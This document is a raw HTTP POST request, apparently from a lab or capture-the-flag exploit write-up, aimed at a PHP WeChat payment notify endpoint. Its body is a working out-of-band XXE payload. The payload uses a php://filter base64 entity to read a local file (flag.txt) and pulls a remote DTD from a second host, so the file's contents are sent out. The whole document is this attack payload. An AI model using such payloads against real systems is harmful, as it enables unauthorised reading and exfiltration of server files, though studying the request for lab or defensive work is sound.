 POST /include/plugin/payment/wechat/notify_url.php HTTP/1.1
Host: 192.168.229.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=muhpo67b6d0d6k3pk6npimst83
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=C:/phpStudy/WWW/flag.txt">
<!ENTITY % remote SYSTEM "http://192.168.229.1/xxe/1.xml">
%remote;
%send;
]>